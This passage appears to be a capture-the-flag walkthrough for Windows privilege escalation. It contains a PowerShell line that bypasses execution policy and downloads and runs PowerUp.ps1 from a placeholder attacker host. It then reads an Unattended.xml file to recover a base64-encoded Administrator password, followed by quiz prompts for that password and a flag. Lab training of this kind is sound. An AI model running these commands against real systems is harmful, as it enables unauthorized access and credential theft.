 We will run PowerUp1.ps1 into memory for enumerating any weakness to abuse for local privilege escalation.
powershell -ep bypass;
iex(New-Object Net.WebClient).DownloadString('http://YOUR_IP/PowerUp.ps1')
The script has identified several ways to get Administrator access. The first being to bypassUAC and the second is UnattendedPath. We will be
exploiting the UnattendPath way.
"Unattended Setup is the method by which original equipment manufacturers (OEMs), corporations, and other users install Windows NT in
unattended mode." Read more about it here.
It is also where users passwords are stored in base64 encoding. Navigate to C:\Windows\Panther\Unattend\Unattended.xml.
PS C:\Users\ .CORP> type C:\Windows\Panther\Unattend\Unattended.xml
<AutoLogon>
<Password>
<Value>dHFqSnBFWDlRdjh5YktJM3lIY2M9TCE1ZSghd1c7JFQ=</Value>
<PlainText>false</PlainText>
</Password>
<Enabled>true</Enabled>
<Username>Administrator</Username>
</AutoLogon>
PS C:\Users\ .CORP>
What is the decoded password?
_______________________________ __
Submit
Now we have the Administrator's password, login as them and obtain the last flag.
___{________________________}
Submit